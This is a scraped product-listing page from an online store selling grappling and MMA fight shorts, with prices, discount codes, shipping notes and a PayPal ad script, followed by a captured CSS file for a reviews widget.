<div class="panel" style="margin-top:5px;"><a class="link" href="/red-nose-white-grappling-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631580040_item_665696000" previewid="element_631580040_item_665696000" style="width:33%;">
<a class="icon list-icon link" href="/red-nose-pitbull-grappling-shorts"><img class="thumbnail" alt="Red Nose Pitbull Jiu-Jitsu Grappling and MMA Shorts" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-red-nose-grappling-shorts-front.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/red-nose-pitbull-grappling-shorts">Red Nose Pitbull Jiu-Jitsu Grappling and MMA Shorts</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/red-nose-pitbull-grappling-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_631580040_item_657913648" previewid="element_631580040_item_657913648" style="width:33%;">
<a class="icon list-icon link" href="/4way-stretch-tapout-green-shorts"><img class="thumbnail" alt="Tapout 4 Way Stretch Performance Fight Shorts - Green" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Ftapout-performance-fight-shorts-green_305.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/4way-stretch-tapout-green-shorts">Tapout 4 Way Stretch Performance Fight Shorts - Green</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/4way-stretch-tapout-green-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631580040_item_657909714" previewid="element_631580040_item_657909714" style="width:33%;">
<a class="icon list-icon link" href="/red-tapout-4way-stretch-shorts"><img class="thumbnail" alt="Tapout 4 Way Stretch Performance Fight Shorts - Red" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Ftapout-performance-fight-shorts-red_600.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/red-tapout-4way-stretch-shorts">Tapout 4 Way Stretch Performance Fight Shorts - Red</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/red-tapout-4way-stretch-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631580040_item_684282622" previewid="element_631580040_item_684282622" style="width:33%;">
<a class="icon list-icon link" href="/usa-black-flag-competition-board-shorts"><img class="thumbnail" alt="USA Black Flag Competition Board Shorts" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fusa-black-flag-competition-board-shorts.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/usa-black-flag-competition-board-shorts">USA Black Flag Competition Board Shorts</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">55</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/usa-black-flag-competition-board-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_631581356">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1769469589504"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631581358">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://widget.reviews.io/floating-widget/css/dist.css
body_size: 99
content:
iframe.RUKFloatingWidget {
    position: fixed;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    left: 0;
    z-index: 9999999;
    max-width: 115px;
    height: 230px;
    transition-delay:1s;
}

iframe.RUKFloatingWidget--right {
    position: fixed;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    right: 0;
    z-index: 9999999;
    max-width: 115px;
    height: 230px;
    transition-delay:1s;
}
iframe.RUKFloatingWidget.expanded {
    max-width: 400px !important;
    height: 600px;
    transition-delay:0s;
}
iframe.RUKFloatingWidget--right.expanded {
    max-width: 400px !important;
    height: 600px;
    transition-delay:0s;
}


iframe.RUKFloatingWidget.small {
    position: fixed;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    left: 0;
    z-index: 9999999;
    max-width: 45px;
    height: 230px;
    transition-delay:1s;
}

iframe.RUKFloatingWidget--right.small {
    position: fixed;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    right: 0;
    z-index: 9999999;
    max-width: 45px;
    height: 230px;
    transition-delay:1s;
}

@media screen and (max-width:480px) {
    iframe.RUKFloatingWidget {
        display:none;
    }
    iframe.RUKFloatingWidget--right {
        display:none;
    }
}

@media screen and (max-width: 640px) {
    #richSnippetReviewsWidget-defaultContainer {
      transition: opacity 1s;
    }
    .richSnippetReviewsWidget-defaultContainer--faded iframe.RUKFloatingWidget--mobile {
      display: none !important;
    }
    iframe.RUKFloatingWidget--mobile {
        display:block;
        top: 70%!important;
    }
    iframe.RUKFloatingWidget--mobile.expanded {
      display: block;
      top: unset !important;
    }
}
